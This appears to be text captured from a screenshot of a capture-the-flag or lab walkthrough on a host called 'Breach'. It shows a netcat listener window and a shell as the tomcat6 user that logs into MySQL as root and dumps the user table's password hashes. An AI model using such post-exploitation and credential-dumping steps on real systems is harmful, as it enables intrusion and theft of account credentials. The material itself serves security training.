 管理员: 命令提示符 - nc -lnvp 4444
tomcat6@Breach:/var/lib/tomcat6$ mysql -u root -p
mysql -u root -p
Enter password:
use mysql;
select user,password from user;
exit
user password
root
milton 6450d89bd3aff1d893b85d3ad65d2ec2
root
root
debian-sys-maint *A9523939F1B2F3E72A4306C34F225ACF09590878
tomcat6@Breach:/var/lib/tomcat6$